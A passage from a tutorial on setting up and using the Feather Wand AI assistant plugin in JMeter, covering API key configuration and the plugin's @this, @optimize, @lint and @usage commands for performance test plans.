

Step 4: Add the API Key to JMeter

Open JMeter’s properties file (/bin/jmeter.properties) in a text editor. Add the following line, inserting your key:

Save the file. Restart JMeter one last time. Once JMeter restarts, the Feather Wand plugin will connect to the AI service using your key. You should now see the Feather Wand icon enabled. Click it to open the AI chat panel and start interacting with your new AI assistant.

That’s it – Feather Wand is ready to help you design and optimize performance tests. Since the plugin is free (it’s open source) you only pay for your API usage.

Sample Working Steps Using Feather Wand in JMeter

A simple example is walked through here to demonstrate how the workflow in JMeter is enhanced using Feather Wand’s AI assistance. In this scenario, a basic login API test is simulated using the plugin.









A basic Thread Group was recently created using APIs from the ReqRes website, including GET, POST, and DELETE methods. During this process, Feather Wand—an AI assistant integrated into JMeter—was explored. It is used to optimize and manage test plans more efficiently through simple special commands.

Special Commands in Feather Wand



Once the AI Agent icon in JMeter is clicked, a new chat window is opened. In this window, interaction with the AI is allowed using the following special commands:

- @this — Information about the currently selected element is retrieved

- @optimize — Optimization suggestions for the test plan are provided

- @lint — Test plan elements are renamed with meaningful names

- @usage — AI usage statistics and interaction history are shown

The following demonstrates how these commands can be used with existing HTTP Requests:







1) @this — Information About the Selected Element

Steps:

- Select any HTTP Request element in your test plan.

- In the AI chat window, type @this.

- Click Send.

Result:

Detailed information about the request is provided, including its method, URL, headers, and body, along with suggestions if any configuration is missing.



2) @optimize — Test Plan Improvements

When @optimize is run, selected elements are analyzed by the AI, and helpful recommendations are provided.

Examples of suggestions include:

- Add Response Assertions to validate expected behavior.

- Replace hardcoded values with JMeter variables (e.g., ${username}).

- Enable KeepAlive to reuse HTTP connections for better efficiency.

These tips are provided to help optimize performance and increase reliability.

